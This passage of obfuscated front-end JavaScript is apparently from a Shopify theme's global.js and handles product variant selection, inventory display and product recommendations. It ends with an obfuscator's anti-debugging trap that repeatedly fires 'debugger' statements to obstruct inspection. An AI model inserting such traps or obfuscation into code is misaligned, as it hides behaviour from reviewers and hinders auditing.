_0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/4/assets/global.js.map?v=11467213345926629741716590172
